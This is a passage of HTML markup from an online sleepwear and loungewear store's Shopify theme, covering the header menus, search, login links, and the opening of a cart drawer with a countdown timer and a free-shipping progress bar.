    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
